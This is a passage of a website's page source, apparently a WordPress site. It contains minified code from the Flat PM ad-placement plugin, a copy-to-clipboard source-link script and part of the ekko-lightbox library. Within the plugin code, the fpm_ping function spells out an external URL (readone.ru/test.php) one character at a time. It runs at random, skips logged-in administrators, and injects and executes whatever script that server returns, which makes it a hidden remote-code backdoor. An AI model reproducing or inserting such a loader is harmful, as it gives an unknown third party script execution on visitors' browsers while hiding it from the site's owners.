u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
